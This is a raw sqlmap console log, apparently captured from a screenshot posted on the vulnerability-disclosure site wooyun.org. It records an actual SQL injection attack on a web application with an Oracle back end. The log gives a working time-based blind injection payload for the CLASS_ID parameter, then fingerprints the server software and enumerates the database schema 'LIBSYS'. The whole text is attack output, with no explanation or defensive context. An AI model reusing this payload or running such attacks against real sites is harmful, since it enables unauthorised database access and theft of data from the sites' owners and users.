 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:19:55
[20:19:55] [INFO] resuming back-end DBMS 'oracle'
[20:19:55] [INFO] testing connection to the target URL
[20:19:55] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: CLASS_ID (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: CLASS_ID=1' AND 7687=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(68)||C
HR(90)||CHR(97),5) AND 'ZjMx'='ZjMx
---
[20:19:55] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[20:19:55] [INFO] fetching current database
[20:19:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:20:06] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[20:20:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
LIBSYS
[20:23:07] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'LIBSYS'
[20:23:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org